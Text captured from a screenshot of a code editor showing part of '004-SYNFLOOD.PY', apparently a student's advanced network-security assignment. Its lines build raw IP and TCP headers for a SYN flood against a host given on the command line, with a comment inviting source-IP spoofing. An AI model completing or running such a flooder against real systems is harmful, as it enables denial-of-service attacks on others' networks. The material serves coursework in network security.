 doctor@doclapxe...
ANS-ASSG-004-...
004-SYNFLOOD....
The Wireshark Ne...
11:05 AM
EN
90%
File Edit Selection View Go Run Terminal Help
004-SYNFLOOD.PY
home > doctor > Desktop > AU-PhD > AdvNeWSec > Assignments > ANS-ASSG-004-SYNATTACK > 004-SYNFLOOD.PY > ...
40 myPercentage=0
41 #print_lock = threading.Lock()
42 myTarget = sys.argv[1]
43 myPort = sys.argv[2]
44 myTargetIP = socket.gethostbyname(myTarget)
45 mySourceIP = '192.168.1.101'
46
47 # ip header fields
48 ihl = 5
49 version = 4
50 tos = 0
51 tot_len = 20 + 20   # python seems to correctly fill the total length, dont know how ??
52 id = 54321  #Id of this packet
53 frag_off = 0
54 ttl = 255
55 protocol = socket.IPPROTO_TCP
56 check = 10  # python seems to correctly fill the checksum
57 saddr = socket.inet_aton ( mySourceIP ) #Spoof the source ip address if you want to
58 daddr = socket.inet_aton ( myTargetIP )
59
60 ihl_version = (version << 4) + ihl
61
62 # the ! in the pack format string means network order
63 ip_header = pack('!BBHHHBBH4s4s' , ihl_version, tos, tot_len, id, frag_off, ttl, protocol, check, saddr, daddr)
64
65 # tcp header fields
66 source = 1234   # source port
67 dest = 80   # destination port
68 seq = 0
69 ack_seq = 0
70 doff = 5    #4 bit field, size of tcp header, 5 * 4 = 20 bytes
Linter pylint is not installed.
Source: Python (Extension)
Install
Select Linter
Do not show again
Python 2.7.18 64-bit
0
0
Ln 45, Col 22 (3 selected)
Tab Size: 4
UTF-8
LF
Python